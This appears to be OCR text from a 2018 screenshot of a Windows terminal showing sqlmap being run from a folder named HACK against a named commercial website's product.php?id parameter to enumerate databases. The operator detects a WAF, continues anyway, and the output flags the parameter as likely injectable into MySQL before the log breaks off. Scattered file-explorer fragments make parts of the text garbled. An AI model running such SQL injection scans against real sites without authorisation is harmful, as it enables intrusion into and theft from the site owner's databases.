 Ceiling Speakers
Franco
ww
TERMINAL SQLMAP - sqlmap.py -u http://www.tunesoman.com/product.php?id=200 --random-agent --dbs
Archivo
Anclar al
Acceso rápido
C:\Users\MEPROLOL\Desktop\HACK\sqlmap\sqlmap2>sqlmap.py -u http://www.tunesoman.com/product.php?id=200 --random-agent --dbs
{1.2.3.8#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:44:54
[18:44:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_3; sv-se) AppleWebKit/525.18 (KHTML, like Gecko) Version/3.1.1
Safari/525.20' from file 'C:\Users\MEPROLOL\Desktop\HACK\sqlmap\sqlmap2\txt\user-agents.txt'
[18:44:55] [INFO] testing connection to the target URL
[18:44:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[18:44:57] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[18:45:01] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[18:45:01] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[18:45:07] [INFO] heuristics detected web page charset 'ascii'
[18:45:08] [CRITICAL] WAF/IPS/IDS identified as 'Generic (Unknown)'
[18:45:08] [WARNING] WAF/IPS/IDS specific response can be found in 'c:\users\meprolol\appdata\local\temp\sqlmapto4uoj7284\sqlmapresponse-chh9dh'. If you know the details
on used protection please report it along with specific response to 'dev@sqlmap.org'
are you sure that you want to continue with further target testing? [y/N] y
[18:45:15] [WARNING] please consider usage of tamper scripts (option '--tamper')
[18:45:15] [INFO] testing if the target URL content is stable
[18:45:16] [INFO] target URL content is stable
[18:45:16] [INFO] testing if GET parameter 'id' is dynamic
[18:45:18] [INFO] confirming that GET parameter 'id' is dynamic
[18:45:19] [INFO] GET parameter 'id' is dynamic
[18:45:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[18:45:20] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y
Acces
Escri
Desc
Docu
Imág
oyw
asd_
Auda
HAC
WIRE
22 elemento
MEPRO
06/05/2018